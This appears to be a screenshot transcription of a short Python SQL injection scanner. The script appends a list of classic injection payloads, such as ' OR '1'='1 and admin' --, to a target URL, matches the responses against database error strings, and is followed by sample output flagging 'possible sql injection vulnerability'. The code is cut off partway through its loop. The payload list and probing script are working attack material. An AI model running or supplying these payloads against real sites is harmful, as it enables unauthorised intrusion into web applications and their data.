 1 import requests
2
3 url =" "
4
5 payloads =[
6 "' OR '1'='1",
7 "' OR 1=1--",
8 "' AND 1=1--",
9 "' AND 1=2--",
10 "'",
11 "/",
12 "';--",
13 "' or 1=1/*",
14 "admin' --"
15 ]
16
17 error_signatures =[
18 "sql syntax",
19 "mysql_fetch",
20 "you have an error",
21 "warning",
22 "unclosed quotation",
23 ]
24
25 for payload in payloads:
26 test_url = url + payload
27 try:
28 response = requests.get(test_url)
29 print(f"Testing payload : {payload}")
30
31 if any(error.lower() in response.text.lower() for error in error_signatures):
Testing payload : /
no detection :/
Testing payload : ';--
possible sql injection vulnerability with payload : ';--
Testing payload : ' or 1=1/*
possible sql injection vulnerability with payload : ' or 1=1/*
Testing payload : admin' --
no detection :admin' --
[Finished in 9.7s]